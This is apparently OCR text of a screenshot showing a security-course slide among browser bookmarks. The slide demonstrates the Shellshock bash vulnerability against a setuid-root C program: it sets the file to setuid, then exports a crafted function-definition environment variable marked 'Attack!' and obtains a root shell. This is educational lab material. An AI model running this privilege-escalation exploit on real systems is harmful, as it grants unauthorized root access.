 Confirmation | NCL Fall 2
Dhruv - Google Drive
bookfigcode.pdf
EC2 Management Conso
Dhruv
file:///M:/Desktop/Seed%20Slides/bookfigcode.pdf
IMDb imdb
Outlook.com - dhruv
Su Email
fb
Gmail
piratebayt
YouTube
MP3Fiber - YouTube
Live cricket scores, co
MySlice
DLH Properties Inc
WhatsApp
Bb Blackboard
piazza
Udemy
My No-IP :: Dynamic
VM
»
}
sudo ln -sf /bin/bash /bin/sh
$ cat vul.c
#include <stdio.h>
void main()
{
setuid(geteuid());
system("/bin/ls -l");
}
$ gcc vul.c -o vul
$ ./vul
total 12
-rwxrwxr-x 1 seed seed 7236 Mar  2 21:04 vul
-rw-rw-r-- 1 seed seed   84 Mar  2 21:04 vul.c
Execute normally
$ sudo chown root vul
$ sudo chmod 4755 vul
$ ./vul
total 12
-rwsr-xr-x 1 root seed 7236 Mar  2 21:04 vul
-rw-rw-r-- 1 seed seed   84 Mar  2 21:04 vul.c
$ export foo=’() { echo "hello"; }; /bin/sh’ ← Attack!
$ ./vul
sh-4.2# ← Got the root shell!
#!/bin/bash
echo "Content-type: text/plain"
echo
echo
echo "Hello World"
3:01 PM
11/13/2017